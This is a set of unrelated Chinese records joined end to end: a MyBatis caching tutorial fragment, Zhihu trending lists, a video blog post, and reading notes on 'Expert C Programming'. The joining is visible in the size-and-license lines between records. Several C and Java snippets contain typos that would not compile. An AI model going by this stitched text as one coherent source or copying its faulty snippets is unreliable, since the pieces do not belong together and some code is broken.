Blogs artria1 = mapper.getBlogInfoByAuthor("Altria");
System.out.println(artria1);
// 将第一次结果提交
sqlSession.commit();
// 第二次执行SqlSession
Blogs artria2 = mapper.getBlogInfoByAuthor("Altria");
System.out.println(artria2);
// 对比两个对象是否相同
System.out.println(artria1 == artria2);
sqlSession.close();
}
```
5. 日志输出
1. 正常输出

2. 清空SqlSession

## 15.2 二级缓存
- 【官方声明】 => 如何开启【二级缓存】
>默认情况下,只启用了本地的会话缓存,它仅仅对一个会话中的数据进行缓存。 要启用全局的二级缓存,只需要在你的 SQL 映射文件中添加一行:
- 在XML映射文件中添加以下代码,以开启【二级缓存】
```xml
<cache/>
```
- 【官方声明】 => 【二级缓存】的作用
- 映射语句文件中的所有 select 语句的结果将会被缓存。
- 映射语句文件中的所有 insert、update 和 delete 语句会刷新缓存。
- 缓存会使用最近最少使用算法(LRU, Least Recently Used)算法来清除不需要的缓存。
- 缓存不会定时进行刷新(也就是说,没有刷新间隔)。
- 缓存会保存列表或对象(无论查询方法返回哪种)的 1024 个引用。
- 缓存会被视为读/写缓存,这意味着获取到的对象并不是共享的,可以安全地被调用者修改,而不干扰其他调用者或线程所做的潜在修改。
- 【官方提示】 => 【二级缓存】的作用域
- 缓存只作用于 cache 标签所在的映射文件中的语句。如果你混合使用 Java API 和 XML 映射文件,在共用接口中的语句将不会被默认缓存。你需要使用 @CacheNamespaceRef 注解指定缓存作用域。
- 【官方声明】 => \<cache>标签的属性修改
```xml
<cache
eviction="FIFO"
flushInterval="60000"
size="512"
readOnly="true"/>
```
>这个更高级的配置创建了一个 FIFO 缓存,每隔 60 秒刷新,最多可以存储结果对象或列表的 512 个引用,而且返回的对象被认为是只读的,因此对它们进行修改可能会在不同线程中的调用者产生冲突。
>
>可用的清除策略有:
>
>- `LRU` – 最近最少使用:移除最长时间不被使用的对象。
>- `FIFO` – 先进先出:按对象进入缓存的顺序来移除它们。
>- `SOFT` – 软引用:基于垃圾回收器状态和软引用规则移除对象。
>- `WEAK` – 弱引用:更积极地基于垃圾收集器状态和弱引用规则移除对象。
>
>默认的清除策略是 LRU。
>
>flushInterval(刷新间隔)属性可以被设置为任意的正整数,设置的值应该是一个以毫秒为单位的合理时间量。 默认情况是不设置,也就是没有刷新间隔,缓存仅仅会在调用语句时刷新。
>
>size(引用数目)属性可以被设置为任意正整数,要注意欲缓存对象的大小和运行环境中可用的内存资源。默认值是 1024。
>
>readOnly(只读)属性可以被设置为 true 或 false。只读的缓存会给所有调用者返回缓存对象的相同实例。 因此这些对象不能被修改。这就提供了可观的性能提升。而可读写的缓存会(通过序列化)返回缓存对象的拷贝。 速度上会慢一些,但是更安全,因此默认值是 false。
- 总结

### 15.2.1 什么是二级缓存?
>MyBatis的二级缓存是Application级别的缓存,它可以提高对数据库查询的效率,以提高应用的性能。
>
>SqlSessionFactory层面上的二级缓存默认是不开启的,二级缓存的开席需要进行配置,实现二级缓存的时候,MyBatis要求==返回的POJO必须是可序列化==的( 要求实现Serializable接口)
### 15.2.2 二级缓存的作用
>- 映射语句文件中的所有select语句将会被缓存。
>- 映射语句文件中的所有insert、update和delete语句会刷新缓存。
>- 缓存会使用默认的Least Recently Used(LRU,最近最少使用的)算法来收回。
>- 根据时间表,比如No Flush Interval,(CNFI没有刷新间隔),缓存不会以任何时间顺序来刷新。
>- 缓存会存储列表集合或对象(无论查询方法返回什么)的1024个引用
>- 缓存会被视为是read/write(可读/可写)的缓存,意味着对象检索不是共享的,而且可以安全的被调用者修改,不干扰其他调用者或线程所做的潜在修改。
### 15.2.3 测试
1. 实现类 => 【实现Serializable接口】
```java
public class Blogs implements Serializable(){
...
}
```
2. XML配置文件 => 【开启二级缓存】
- 默认配置
```xml
<cache/>
```
- 自定义配置
```xml
<cache
eviction="FIFO"
flushInterval="3000"
size="512"
readOnly="true"/>
```
3. 测试commit操作
 | 93,820 | MIT |
# 2021-11-09
共 28 条
<!-- BEGIN ZHIHUSEARCH -->
<!-- 最后更新时间 Tue Nov 09 2021 23:22:29 GMT+0800 (China Standard Time) -->
1. [梅桢起诉大四备考学生](https://www.zhihu.com/search?q=梅桢)
1. [无职转生 part.2 更新](https://www.zhihu.com/search?q=无职转生)
1. [大连一大学食堂厨师确诊](https://www.zhihu.com/search?q=大连疫情)
1. [成都多人逃离疫情封控区](https://www.zhihu.com/search?q=成都环球中心)
1. [国内疫情最新动态](https://www.zhihu.com/search?q=疫情)
1. [丁香医生发文炮轰电子烟](https://www.zhihu.com/search?q=丁香医生)
1. [offer3 开播](https://www.zhihu.com/search?q=令人心动的offer)
1. [原神胡桃池流水](https://www.zhihu.com/search?q=原神)
1. [在美教授用中国功夫击退劫匪](https://www.zhihu.com/search?q=中国功夫)
1. [池子注销微博](https://www.zhihu.com/search?q=池子注销微博)
1. [计算机二级成绩](https://www.zhihu.com/search?q=计算机二级)
1. [全国大学生数学建模竞赛获奖名单](https://www.zhihu.com/search?q=数学建模)
1. [新东方计划成立农业平台](https://www.zhihu.com/search?q=新东方)
1. [库里三节 20 分勇士胜火箭](https://www.zhihu.com/search?q=勇士)
1. [库里 50 分勇士 5 连胜](https://www.zhihu.com/search?q=勇士)
1. [奇遇人间角落开播](https://www.zhihu.com/search?q=奇遇人间角落)
1. [内蒙古通辽雪灾](https://www.zhihu.com/search?q=通辽雪灾)
1. [帝国时代 4 玩家峰值破 7 万](https://www.zhihu.com/search?q=帝国时代4)
1. [李佳琦王冰冰卖空 12 万罐松子](https://www.zhihu.com/search?q=李佳琦王冰冰)
1. [东北大暴雪](https://www.zhihu.com/search?q=东北暴雪)
1. [马斯克面临百亿天价税单](https://www.zhihu.com/search?q=马斯克)
1. [郑州通报 12 例感染者轨迹 9 名为儿童](https://www.zhihu.com/search?q=郑州疫情)
1. [马斯克发投票是否出售特斯拉股票](https://www.zhihu.com/search?q=马斯克)
1. [英雄联盟动画开播](https://www.zhihu.com/search?q=英雄联盟双城之战)
1. [立冬文案](https://www.zhihu.com/search?q=立冬文案)
1. [在太空中理发有多困难?](https://www.zhihu.com/search?q=太空中理发)
1. [张伟丽二番战憾负罗斯](https://www.zhihu.com/search?q=张伟丽)
1. [天书奇谭 4K 纪念版](https://www.zhihu.com/search?q=天书奇谭)
<!-- END ZHIHUSEARCH --> | 1,661 | MIT |
---
layout: post
title: "104、崔永元·新锐导演计划:学员作品 - #84 郭珂 《流年之味》"
date: 2021-02-07T06:45:30.000Z
author: 崔永元
from: https://www.youtube.com/watch?v=XlQUG4fyYi8
tags: [ 崔永元 ]
categories: [ 崔永元 ]
---
<!--1612680330000-->
[104、崔永元·新锐导演计划:学员作品 - #84 郭珂 《流年之味》](https://www.youtube.com/watch?v=XlQUG4fyYi8)
------
<div>
今天继续发布公益活动:“崔永元·新锐导演计划”中,百名新锐导演的百部“新年”题目的短片。接下来将陆续发布: 纪录片、“大师讲座”,《光与影的对话》......本片版权所有人:崔永元。欢迎分享,严禁转载!感恩朋友们的围观与支持!
</div> | 432 | MIT |
# 知 乎热榜
[](https://github.com/ToWeLong/zhihu-hot-questions/actions)
[](https://golang.org/)
[](https://github.com/ToWeLong/zhihu-hot-questions/blob/main/LICENSE)
知乎热门话题,记录从 2020-11-29 日开始的知乎热门话题。每小时抓取一次数据,按天[归档](./archives)
<!-- BEGIN -->
1. [我国核废料固化能力获重大突破,玻璃体能包容放射性物质千年以上,这意味着什么?将产生哪些影响?](https://www.zhihu.com/question/486381917)
1. [你有哪些被人类幼崽「萌化」的瞬间?小孩子都有哪些奇思妙想?](https://www.zhihu.com/question/484861360)
1. [什么样的人生算是「高质量的人生」?如何实现高质量的人生?](https://www.zhihu.com/question/484787266)
1. [成都一女子去塞尔维亚旅游一年左右,2021 年 8 月下旬失联,可能是什么原因,哪些细节值得关注?](https://www.zhihu.com/question/486405552)
1. [如何看待「六成大学生认为毕业 10 年内会年入百万」,00 后的你对未来薪水的期待值是多少?](https://www.zhihu.com/question/486516310)
1. [中国政法大学专家称「游戏账号租售属违法行为,成年人把账号卖给成年人也违法」,还有哪些信息值得关注?](https://www.zhihu.com/question/486492173)
1. [莆田疫情或已在学校隐匿传播 10 天,专家称福建疫情形势严峻复杂,之后的发展态势会如何?](https://www.zhihu.com/question/486502824)
1. [给孩子买蛋糕边角料吃丢人吗?](https://www.zhihu.com/question/485942567)
1. [怎么看待德国要求苹果等手机能用 7 年?这一要求能实现吗?](https://www.zhihu.com/question/484983123)
1. [如何看待四川发布新规,要求公务场合必须使用普通话?](https://www.zhihu.com/question/486554112)
1. [武汉 30 岁律师被枪杀,律所称「凶手因房产被强制拍卖,酗酒后行凶」,还有哪些信息值得关注?](https://www.zhihu.com/question/486563133)
1. [当徐霞客知道走了三年的九嶷山,后人一天就能到达会有什么反应?](https://www.zhihu.com/question/485205460)
1. [高晓松节目下架,中国历史研究院评价其为「奇谈谬论,虚无历史」,还有哪些信息值得关注?](https://www.zhihu.com/question/486325875)
1. [如何看待华为于 9 月 13 日举行智慧办公新品发布会?](https://www.zhihu.com/question/486631170)
1. [如何看待贾樟柯「不赞同演艺人员实行持证上岗」,认为艺术创作应该不拘一格?](https://www.zhihu.com/question/486531581)
1. [如何看待业主怀疑物业将其加菲猫打死并吊尸示众,称「猫有九命,怕其复活」?物业需要承担那些责任?](https://www.zhihu.com/question/486319428)
1. [如何评价原神数据网 honey impact 在收到米哈游警告后,去掉相关水印,并使用大量辱骂性词汇?](https://www.zhihu.com/question/486383331)
1. [如何看待合肥女子哭诉新车被 4S 店员工撞坏不赔,员工回应车损 500 外,女子再要 3000 赔偿?](https://www.zhihu.com/question/486239558)
1. [目前全国有 149 市已进入深度老龄化,11 城进入超老龄化阶段,为何集中在这几省?会有何影响?](https://www.zhihu.com/question/486496551)
1. [如何评价华为发布首款鸿蒙打印机 PixLab X1 ?](https://www.zhihu.com/question/486630580)
1. [如何看待甘肃一 8 岁男童在喷泉广场玩耍时被喷泉冲离地面后身亡?责任应如何承担?](https://www.zhihu.com/question/486101418)
1. [如何看待 90 后海归女硕士龙晶睛,连续十年到湘西山村支教?为什么一些人不认可?](https://www.zhihu.com/question/485704685)
1. [你会用陈奕迅的哪句歌词公开恋情?](https://www.zhihu.com/question/318733576)
1. [顺丰回应「签收确认」加一元钱是「快递行业通行做法」,这是否侵犯了消费者权益?你愿意为此付费吗?](https://www.zhihu.com/question/486346723)
1. [如何评价华为发布 MateBook 13s / 14s ?有哪些亮点和槽点 ?](https://www.zhihu.com/question/486628204)
1. [工信部指导会上要求「限期解除屏蔽网址链接」,阿里巴巴、腾讯、字节跳动等参会,将会产生什么影响?](https://www.zhihu.com/question/486226124)
1. [如何看待《进击的巨人》众筹的二创结局漫画?](https://www.zhihu.com/question/486052547)
1. [如何看待重庆一员工因请长假被辞退,向公司索赔 12.5 万被法院驳回?](https://www.zhihu.com/question/485909158)
1. [第一次去女朋友家,拿什么东西合适?需要很昂贵吗?](https://www.zhihu.com/question/335168600)
1. [如何看待华为发布首款一体机 MateStation X ?](https://www.zhihu.com/question/486632049)
1. [如何看待《白蛇2:青蛇劫起》口碑两极分化?](https://www.zhihu.com/question/474532820)
1. [为什么在《乘风破浪的姐姐》圈粉无数的宁静到了《脱口秀大会》就开始被吐槽了?](https://www.zhihu.com/question/485286171)
1. [正史三国在个人武勇方面表现最强的武将是谁?](https://www.zhihu.com/question/478069814)
1. [男朋友没有竞选上部长该怎么安慰?](https://www.zhihu.com/question/485844506)
1. [如何看待超六成大学生认为自己毕业十年内会年入百万?](https://www.zhihu.com/question/486522158)
1. [假如世界多出来一个誓死效忠你的人,你会怎么做?](https://www.zhihu.com/question/462848357)
1. [为什么宋朝之后就没有割据王朝时代了?](https://www.zhihu.com/question/480511791)
1. [你见过的绝世美人是什么样的?](https://www.zhihu.com/question/480530014)
1. [有没有特别沙雕的文案?](https://www.zhihu.com/question/472643846)
1. [英语基础很差怎么过四级?](https://www.zhihu.com/question/64985067)
1. [考研政治看完课怎么学?9月政治背什么来应付选择题?](https://www.zhihu.com/question/481965825)
1. [警方因「女子投诉民警被铐走」致歉,当事人要继续追责,警方需要承担哪些法律责任?如何杜绝暴力执法问题?](https://www.zhihu.com/question/486419053)
1. [有哪些绝美的裙子一定要趁着「初秋」穿?](https://www.zhihu.com/question/483563886)
1. [把平板电脑当做智能手机来使用,是一种怎样的体验?](https://www.zhihu.com/question/467143500)
1. [为什么我感觉樊振东受到的压力和苛责都很多?是他的能力还不够吗?](https://www.zhihu.com/question/485822778)
1. [频繁上热搜的蔚来在欧洲E-NCAP拿了五星成绩,你怎么看?](https://www.zhihu.com/question/485566310)
1. [2021 美网男单决赛梅德韦杰夫直落三盘击败德约科维奇夺冠,如何评价本场比赛?](https://www.zhihu.com/question/486467968)
1. [2021 年一级建造师考试结束了,今年一建考试让你印象最深的是什么?](https://www.zhihu.com/question/486377665)
1. [realme 真我 GT Neo2 正式官宣,将于9月22日发布,你对此有哪些期待?](https://www.zhihu.com/question/486511024)
1. [国潮风兴起的原因是什么?](https://www.zhihu.com/question/460932590)
<!-- END -->
历史归档 [./archives](./archives)
### License
[zhihu-hot-questions](https://github.com/towelong/zhihu-hot-questions) 的源码使用 MIT License 发布。 | 4,646 | MIT |
---
title: 一篇特别长的总结(C专家编程)
layout: post
author: WenfengShi
category: 技术
tags: [读书笔记, c/c++]
---
博客链接: [http://codeshold.me/2017/02/expert_c_programming.html](http://codeshold.me/2017/02/expert_c_programming.html)
> 读一本书必输出一篇笔记或者总结!!!
> 《C专家编程》这本书很早看完了,但整理笔记却断断续续的花了三天时间,这从侧面更说明了这本书的经典了(尽管不到300页)!
> 至此C经典著作《C Traps and Pitfalls》《Expert C Programming》《POINTER ON C》已经算完整的看完了……
## 典型
1. `typedef struct bar {int bar;} bar;` 中`bar`的含义
2. 为什么`extern char *p`和另一个文件中的`char p[100]`不能匹配?
3. 什是总线错误(bus error)?什么是段违规/段错误(segmentation violation)?
4. `char *foo[]`和`char (*foo)[]`有何不同?
## 迷雾
1. 计算机日期
- UNIX的系统时间是从1970年1月1日(UTC)起按秒算的
- timestamp是从1970年开始的
- 先有UNIX,再有C
- 关于`time_t`什么时候会重新回到开始?即达到尽头,运行如下代码可查询(2038年)
#include <stdio.h>
#include <time.h>
int main(){
// time_t 是 long 的typedef形式(有符号)
time_t biggest = 0x7FFFFFFF;
// ctime 把时间转化为当地时间(含时区)
printf("biggest = %s \n", ctime(&biggest));
// gmtime 获取对应的UTC时间,但返回的不是一个可打印的字符串,故使用asctime
printf("biggest = %s \n", asctime(gmtime(&biggest)));
return 0;
}
2. C语言排斥强类型,即其是弱类型
3. C语言的许多特性是为了方便编译器设计者而建立的:
- 数组下表从0开始
- 基本数据类型直接和底层硬件相关
- auto 关键字是摆设(它是缺省的内存分配模式,其只对创建符号表入口的编译器设计者有用)
- float被自动扩展为double(但在ANSI C中不在这样)
- 不允许嵌套,即函数内部包含另外一个函数
4. C和shell
- Steve Bourne编写的UNIX shell时,创立了一个C语言的变型, 其使用了很多“显示的结束语句”,如`if...fi`,且shell不用malloc,而使用`sbrk`自行负责堆存储管理,提高字符串处理效率。
- Broune 事实上促成了国际C语言混乱代码大赛(The International Obfuscated C Code Competition)
5. 应使用ANSI C 而不是 K&R C
6. ANSI C 对编译器的部分要求如下
- 在函数定义中形参个数的上限至少可以达到31个
- 在函数调用中实参个数的上限至少可以达到31个
7. ANSI C 与 K&R C 的不同
1. 新的、非常不同,且重要的(仅一个)
- ANSI C 把函数原型作为函数声明的一部分,原型的形式,其两者也有了很大的变化
2. 新增的关键字
- ANSI C 增加了 enum, const, volatile, signed, void等关键字
- 弃掉了K&R C中的entry等关键字
3. “安静的改变”
- 相邻字符串的面值会被自动连接在一起
- 寻常算数转换(usual arithmetic conversation)
- K&R C 采用的是无符号保留(unsigned preserving)原则,即当一个无符号类型与int或更小的整型混合使用时,结果类型是无符号类型。
- ANSI C 采用的是值保留(value preserving)原则,即当执行算数运算时,如果类型不同,就会发生转换。数据类型朝着浮点精度更高、长度更长的方向转换,整形数如果转换为signed不会丢失信息,就转换为signed,否则转换为unsigned —— 即包括整型升级和寻常算数转换
main(){
if(-1 < (unsigned char)1)
printf("-1 is less than (unsigned char)1: ANSI semantics");
else
printf("-1 NOT less than (unsigned char)1: K&R C semantics");
}
4. 除上面之外的其他区别
- 符号粘贴(token-pasting)
- 三字母词(trigraph),即用3个字符表示一个单独的字符,如两字母词`\t`表示“tab”, 三字母词`??<`表示“开放的花括号”
8. 实参、形参的匹配
- 如下代码会报一条warning,“argument #1 is imcompatible with prototype...”,为什么?
foo(const char **p) {}
main(int argc, char **argv) {
foo(argv);
}
- 原因分析(摘自ANSI C标准):
- 每个实参都应该具有自己的类型,这样它的值就可以复制给与它所对应的形参类型的对象(该对象的类型不能含有限定符)
- 要使得上述赋值形式合法,必须满足下列条件之一:
1. 两个操作数都是指向有限定符或无限定符的相容类型指针
2. 左边指针所指向的类型必须具有右边指针所指向类型的全部限定符
- 基于上述描述`故实参char *能和型参const char*匹配`
- `const float *`类型并不是一个有限定符的指针类型,它的类型是“指向一个具有const限定符的float类型的指针,即`const修饰的是指针指向的类型而不是指针本身`
- 基于上条描述`故char ** 和 const char ** 都是没有限定符的指针类型,但它们所指向的类型不一样,进而不相容, 所以报错`
9. `const`和`*`通常只用于数组形式的参数中模拟传值调用!
10. `#pragma`用于向编译器提示一些信息,诸如希望把某个特定函数扩展为内敛函数,或者取消边界的检查。
11. 一个‘L’的 NUL 用于结束一个ACSII 字符串;两个‘LL’的 NULL 用于表示什么也不指向(空指针)
## 特性
1. 一个遵循标准的C编译器至少允许一条switch语句中有257个case标签
2. 使用`switch... case...break...`时,养成添加`/* fall through */`的习惯
3. 字符串数组初始化(枚举声明、单行多变量声明等),最后一个尾巴`,`,ANSI C rationel对其的解释是:它使得C语言在自动生成时更容易些!
4. 几乎没有人习惯在函数名前添加存储类型说明符,所以绝大多数函数都是全局可见
5. C语言的符号重载
- `static` 在函数内部时,表示该变量的值在各个调用间一直保持着连续性;……
- `void` 位于参数列表中,表示没有参数;……
- `()` 调用一个函数;定义带参数的宏;包围sizeof操作符的操作数(如果它是类型名)
- 当sizeof操作数是个类型时,其必须加上`()`,若是变量则不必加括号(建议加)
6. `i = 1, 2;` 中 i 的结果是?(1)
- 优先级
- 结合性
7. `/`可对一些字符转义,包括newline(即回车键,表示连接)
8. 不充分的参数解析,shell参数解析
- 找出目录中的链接文件
- `ls -l | grep ->`,`ls -l | grep "->"` 均不行
- `ls -AF | grep "@"` 或者 `file -h | grep link`
9. `ratio = *x/*y;` 会报错??
10. 错误检查程序,lint程序
## 声明
1. 存储类型说明符(storage-class):extern static register auto typedef
2. 类型限定符(type-qualifier): const volatile
3. “在函数调用时,参数按照从右到左的次序压到堆栈里”这种说法过于简单,参数在传递时首先尽可能地存放到寄存器中(追求速度)
4. 结构体
- 一般形式
struct 结构标签 (可选) {
类型1 标志符1;
类型2 标志符2;
……
} 变量定义(可选);
- 结构中允许存在位段、无名字段以及字对齐所需的填充字段
struct pid_tag {
unsigned int inactive : 1;
unsigned int : 1; // 1个位的填充
unsigned int refcount : 6;
unsigned int : 0; //填充到下一个字边界
short pid_id;
struct pid_tag *link;
}
- 位段的类型必须是int,unsigned int 或 signed int(或加上限定词)
5. 联合
- 一般形式
union 结构标签 (可选) {
类型1 标志符1;
类型2 标志符2;
……
} 变量定义(可选);
- 节省存储空间 && 提取单独的字节字段(联合不需要额外的赋值和强制类型转换,同一个数据可解释为两个不一样的东西)
- 如下`value.byte.c0`
union bits32_tag {
int whole; /* 一个32位的值 */
struct {char c0, c1, c2, c3;} byte; /* 4个8位的字节 */
} value;
6. 枚举
- 把一串名字和一串整型值联系在一起
7. 如果const(或)volatile关键字的后面紧跟着类型说明符(如int,long等),它作用于类型说明符。在其他情况下,const和(或)volatil 关键字作用于它左边紧邻的指针星号
8. 分析以下声明:
- `char * const *(*next)();`
- `char *(* c[10])(int **p);`
9. typedef关键字并不是创建一个变量,而是宣称“这个名字是指定类型的同义词”
10. `typedef struct foo{...foo;}`的含义
- C语言中存在多种名字空间:
- 标签名(label name)
- 标签(tag)
- 成员名
- 其他
- 对于`typedef struct baz {int baz;} baz;` 即相当于 `typedef struct baz {int baz;} baz_type;`
- typedef声明引入了baz_type作为`struct baz {int baz;}`的简写形式
- `struct baz xxxxx; `使用的是结构标签
- `baz yyyyy;` 使用的是结构类型
11. 编写C语言声明解释程序cdecl
## 指针和数组
### 1. 不同的
1. 数组和指针并不相同
- 对编译器而言,一个数组就是一个地址,一个指针就是一个地址的地址。
- `char *p = "abcdefgh"; ...p[3]` 先取符号表中p的地址;提取存储于此处的指针;把偏移量和指针相加,产生一个地址;访问这个地址,取得内容
- `char a[] = "abcdefgh"; ....a[3]` 先取符号表中a的地址;把偏移量和这个地址相加,产生一个地址;访问这个地址,取得内容
- 初始化指针时所创建的字符串常量被定义为只读!
2. `extern int *x;`和`extern int x[]` 区别?
3. 声明和定义
- 声明相当于普通的声明:它所说明的并非本身,而是描述其他地方的创建的对象
- 定义相当于特殊的声明:它为对象分配内存
- 定义是声明的特殊情况,它分配内存空间,并可能提供一个初始值
5. 左值:可修改的左值(允许出现在复制语句左边)和不可修改的左值
- 数组名是左值,但不能作为赋值的对象(左值即为可取地址的值),编译器为每隔对象分配一个地址(左值)
回文!
### 2. 相同的
1. 表达式中数组名(与声明不同)被编译器当作一个指向该数组第一个元素的指针
- “表达式中的数组”就是指针
- `a[6] = ...; 6[a] = ...;` 两种形式都正确
fun1(int arr[]) {
int tmp[] = {1, 2, 3};
printf("%#x\n", &arr);
printf("%#x\n", arr);
printf("%#x\n", &(arr[0]));
printf("%#x\n", &tmp);
printf("%#x\n", tmp);
printf("%#x\n", &(tmp[0]));
}
2. 下标总是与指针的偏移量相同
- C语言把数组下标作为指针的偏移量
- 处理以一维数组时,指针并不见的比数组快
3. 在函数参数的声明中,数组名被编译器当作指向该数组第一个元素的指针
- “作为函数参数的数组名”等同于指针
- 下面代码运行正常
fun2(int arr[]) {
arr[1] = 3;
*arr = 3;
arr = array2;
}
### 3. 其他的
1. 在C语言中,所有非数组形式的数据均以传值形式调用
2. 指针就是指针,只是可以通过下表的形式对其进行访问
3. 用a[i]这样的形式对数组进行访问总是被编译器“改写”或解释为像`*(a+1)`这样的指针访问
4. 多维数组初始化时,可省略最左边下标的长度(也只能是最左边),如`int rhubarb[][3] = { {0, 0, 0}, {1, 1, 1},};`
5. sizeof(数组名)返回的是数组总的字节数
- 下面代码,运算结果如下 `sizeof(str):15 func sizeof(str):8`
#include <stdio.h>
int func(char str[]) {
return sizeof(str);
}
int main(){
char str[] = "abcdefghijklmn";
printf("sizeof(str):%lu\n", sizeof(str));
printf("func sizeof(str):%d\n", func(str));
}
6. 指针数组就是Iliffe向量, `char *pea[4]`
7. 指针数组必须用指向为字符串而分配的内存的指针进行初始化
8. “数组名被改写成一个指针参数”规则并不是递归定义的。数组的数组会被改写成为“数组的指针”,而不是“指针的指针”
- 对应列表
|实参|所匹配的形式参数|
|:-----:|-------:|
|数组的数组`char c[8][10];`| `char (*)[10]` 数组指针|
|指针数组`char *c[15]`| `char **c` 指针的指针|
|数组指针(行指针)`char (*c)[64]`| `char (*c)[64]` 不改变|
|指针的指针 `char **c`| `char **c` 不改变|
- 代码
func1(int fruit[2][3][4]) { ; }
func2(int fruit[][3][4]) { ; }
func3(int (*fruit)[3][4]) { ; }
9. 向函数传递一个一位数组:增加一个额外的参数或者赋予数组最后一个元素一个特殊的值
10. 向函数传递一个普通的多维数组:必须提供除了最左边一维以外多有维的长度。即多维数组最主要的一维长度不必显式书写。
## 链接
1. strings实用程序可帮助从二进制文件内部查看程序可能产生的错误。
3. `cc -S -Xc banana.c`, `-S`选项使编译器停在汇编阶段,`-Xc`选项告诉编译器拒绝任何不符合ANSI C的代码结构
链接
4. 链接器(linker)
- 编译器中单独分离出来的程序包括:预处理器(preprocessor)、语法和语义检查器(syntactic and semantic checker)、代码生成器(code generator)、汇编程序(assembler)、优化器(optimizer)、链接器(linker)等。
- `-#`选项查看编译过程的各个独立阶段
- 通过给编译器驱动器一个特殊的`-W`选项(表示传递这个选项到那个阶段)向各个阶段传递选项信息,如`cc -W1, -m mainc > main.linker.map`,其中`-m`选项是传递给链接-载入器的,要求其产生连接器映像
5. 动态链接的主要目的就是把程序与它们使用的特定函数库版本中分离出来。这种介于应用程序和函数库二进制可执行文件所提供的服务之间的接口,称之为二进制接口(Application Binary Interface, ABI)
- 动态链接库,可由`ld`创建,后缀名约定以`.so`结尾,表示shared object,简单的可以通过cc的`-G`选项来创建
- 动态链接必须保证4个特定的函数库:libc(C运行时库), libsys(其他系统函数), libX(X Windowing), libnsl(网络服务)
7. 静态库称作为archive,通过`ar`来创建和更新,后缀名约定以`.a`结尾
- 生成示例
`cc -o libfruit.so -G tomoto.c`
- 使用示例
`cc test.c -L/home/swf -R/home/swf -lfruit`, `-L`, `-R` 分别告诉链接器在链接和运行时从哪个目录找需要链接的函数库
8. `-lthread`选项告诉编译链接到libthread.so,即`libname.so`对应于`-lname`
9. 编译器希望在确定的目录下找到库,链接时一般使用`-Lpathname`,`-Rpathname`,默认读取系统变量`LD_LIBRARY_PATH`和`LD_RUN_PATH`等
10. 文件名通常不与其所对应的函数库名相似
|`#include`文件名|库路径名|所用的编译器选项|
|:---------------:|------:|--------------:|
|math.h|/usr/lib/libm.so|`-lm`|
|math.h|/usr/lib/libm.a|`-dn -lm`|
|stdio.oh|/usr/lib/libc.so|自动链接|
|/usr/openwin/include/X11.h|/usr/openwin/lib/libX11.so|`-L/usr/openwin/lib -lX11`|
|thread.h|/usr/lib/libthread.so|`-lthread`|
|curses.h|/usr/lib/curses.a|`-lcurses`|
|sys/socker.h|/usr/lib/libsocket.so|`-lsocket`|
11. `nm`工具可列出函数库中包含的函数, `nm libc.so | grep xdr_reference `
12. 始终将`-l`函数库选项放在编译命令的最右边,很多人习惯<命令><选项><文件>,但链接器采用这个容易引起混淆
13. Interpositioning就是通过编写与库函数同名的函数来取代该库函数的行为。
14. 准则:不要让程序中的任何符号成为全局的,除非有意将其作为程序的接口之一。很多头文件中的函数有存储类型符static
15. 避免使用的标识符(P104)
16. ANSI C 标准规定,对于外部标识符,编译器可以自行定义,使其不区分字母大小写。同时,外部标识符的前六个字符必须与其他标识符不同。
17. `a.out` 是 assemble output (汇编程序输出)的缩写
18. UNIX中可执行文件是以一种特殊的方式加上标签的,这样系统就能够确认它的属性。
- 为重要的数字定义标签,用独特的数字唯一地标识数据,是一种普遍采用的编程技。
- 标签所定义的数字通常被称为“神奇”数字
19. ELF (Executable and Linking Format)可执行文件和链接格式。UNIX中可`man a.out` 查看有关UNIX系统所使用的格式的信息。
## 运行
### 1. 概念
1. 段 segments
- unix中,段表示一个二进制文件相关的内容块
- Intel x86的内存模型中,段表示一个设计的结果,其中地址空间并非一个整体,而是分成了一些64K大小的区域,称之为段。
2. `size a.out` 可查看可执行文件中的三个段(文本段、数据段、bss段)
3. 查看可执行文件的内容,`nm`和`dump`工具也可以
4. BSS段这个名字是“Block Started by Symble” 由符号开始的块的缩写,其不保存在目标文件中(除了记录BSS段在运行时所需要的大小)。
5. a.out
- 数据段保存在目标文件中,存储初始化的全局和静态变量以及它们的值
- BSS段不保存在目标文件中(除了记录BSS段在运行时所需要的大小)
- 文本段是最容易受优化措施影响的段,存储可执行文件的指令
- a.out文件的大小受调试状态下编译的影响,但段不受影响
6. 在操作系统中段就是一片连续的虚拟地址
7. 函数调用:过程活动记录 (可参考CSAPP)
- 头文件`/usr/include/sys/frame.h`描述了过程活动记录在unix系统中的样子
8. 悬挂指针 dangling pointer
9. 存储类型关键字:
- static 可保证数据存在数据段中而不是堆栈中
- auto 通常由编译器设计者使用,用于标记符号表的条目——它表示“在进入该块之后,自动分配存储”(与编译时静态分配或在堆上动态分配不同)
register int filbert;
auto int almond;
static int hazel;
10. 控制
- `setjmp()`和`longjmp()`是通过操作过程活动记录来完成的,其在C++中变异为更普通的异常处理机制`catch`和`throw` (P128)
- goto语言不能跳出C语言当前的函数
- longjmp()可以跳回到曾经到过的地方
- setjmp()/longjmp()最大的用途是错误恢复
#inlcude <setjmp.h>
jump_buf buf;
banna(){
printf("in banna() \n");
longjmp(buf, 1);
/*以下代码不会被执行*/
printf("you'll never see this, because i longjmp'd ");
}
main()
{
if(setjmp(buf))
printf("back in main\n");
else {
printf("first time through\n");
banana();
}
}
11. 有用的C语言工具
- 检查源码的工具:indent(C程序美化器,和cb类似), cflow(打印程序中调用者/被调用着的关系) cscope(一个基于ASCII码C程序的交互式浏览器), ctags(创建一个标签文件), lint(C程序检查器), vgrind(格式器,用于打印漂亮的C列表)
- 检查可执行文件的工具:dis(目标代码反汇编工具), `dump -Lv`(打印动态链接信息), ldd(打印文件所需的动态), nm(打印目标文件的符号列表), strings(查看嵌入二进制文件中的字符串), sum(打印文件的校验和与程序块计数)
- 帮助调试工具:truss(打印可执行文件所进行的系统调用), ps, ctrace(修改你的源文件,文件执行时按行打印), debugger(交互式调试器), file
- 性能优化工具:tcov(显示每条语句执行次数的计数), time(实际时间和CPU时间), prof(每隔程序所消耗时间的百分比), gprof(调用图配置数据)
12. 标准的代码优化技巧:消除循环;函数代码就地扩展;公共子表达式消除、改进寄存器分配、省略运行时对数组边界的检查、循环不变量代码移动(loop-invariant code motion)、操作符长度削减(指针操作符转变为乘法操作,把乘法操作转变为位移操作或假发操作)
13. 8086中有代码寄存器CS,数据寄存器DS,堆栈寄存器SS
14. 磁盘制造商都是采用十进制数而不是二进制数来表示磁盘的容量
15. billion和trillion在美语和英语中的意义不一样,美语中分别是十亿和一万亿,英语中是一万亿和100亿亿
